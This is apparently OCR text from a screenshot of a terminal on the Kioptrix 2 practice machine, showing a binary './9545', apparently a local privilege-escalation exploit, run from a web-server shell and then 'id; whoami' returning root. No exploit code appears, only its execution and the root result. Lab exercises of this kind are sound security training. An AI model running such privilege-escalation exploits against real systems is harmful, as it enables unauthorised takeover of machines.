 root@5u5aNo: ~/Desktop/kioptrix2
File Edit View Search Terminal Tabs Help
root@5u5aNo: /var/ww... root@5u5aNo: ~/Deskto... root@5u5aNo: ~/Deskto...
sh-3.00# ./9545
sh: no job control in this shell
sh-3.00# id; whoami
uid=0(root) gid=0(root) groups=48(apache)
root
sh-3.00#